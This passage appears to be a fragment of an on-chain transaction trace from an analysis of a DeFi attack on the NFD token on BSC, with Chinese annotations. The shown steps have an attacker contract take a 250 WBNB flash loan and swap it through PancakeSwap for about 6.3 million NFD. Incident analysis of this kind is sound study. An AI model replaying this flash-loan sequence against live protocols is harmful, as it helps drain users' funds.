 4 2 → DELEGATECALL 0x409e_DVM.flashLoan Calldata (baseAmount=0, quoteAmount=250,000,000,000,000,000,000, assetTo=[Receiver]attackerContract, data=(long param)) ()
5 3 → CALL WBNB.transfer Calldata (dst=[Receiver]attackerContract, wad=250,000,000,000,000,000,000) (true)
7 3 → CALL [Receiver] attackerContract.DVMFlashLoanCall Calldata (sender=[Receiver]attackerContract, baseAmount=0, quoteAmount=250,000,000,000,000,000,000, data=(long param)) ()
8 4 → STATICCALL WBNB.balanceOf Calldata ([Receiver]attackerContract) (250,000,000,000,000,000,000)
在pancake中，将闪电贷得到的所有WBNB换成NFD
9 4 → CALL PancakeRouter.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=250,000,000,000,000,000,000, amountOutMin=0, path=[WBNB, BSC-USD, NFD], to=[Receiver]attackerContract, deadline=1
10 5 → CALL WBNB.transferFrom Calldata (src=[Receiver]attackerContract, dst=PancakeSwap: WBNB-BSC-USD 2, wad=250,000,000,000,000,000,000) (true)
12 5 → STATICCALL NFD.balanceOf Calldata (account=[Receiver]attackerContract) (0)
13 5 → STATICCALL PancakeSwap: WBNB-BSC-USD 2.getReserves Calldata () (_reserve0=79,816,744,634,862,948,831,458,793, _reserve1=285,691,344,537,148,023,026,067, _blockTimestampLast=1,662,602,962)
14 5 → STATICCALL WBNB.balanceOf Calldata (PancakeSwap: WBNB-BSC-USD 2) (285,941,344,537,148,023,026,067)
15 5 → CALL PancakeSwap: WBNB-BSC-USD 2.swap Calldata (amount0Out=69,609,885,313,074,755,141,311, amount1Out=0, to=PancakeSwap V2: NFD-BSC-USD 2, data="") ()
22 5 → STATICCALL PancakeSwap V2: NFD-BSC-USD 2.getReserves Calldata () (_reserve0=137,951,665,541,650,047,066,318,528, _reserve1=1,326,378,930,534,488,755,288,383, _blockTimestampLast=1,662,602,905)
23 5 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap V2: NFD-BSC-USD 2) (1,395,988,815,847,563,510,429,694)
24 5 → CALL PancakeSwap V2: NFD-BSC-USD 2.swap Calldata (amount0Out=6,862,509,753,371,461,565,260,922, amount1Out=0, to=[Receiver]attackerContract, data="") ()
32 5 → STATICCALL NFD.balanceOf Calldata (account=[Receiver]attackerContract) (6,313,508,973,101,744,640,040,048) 得到6313508个NFD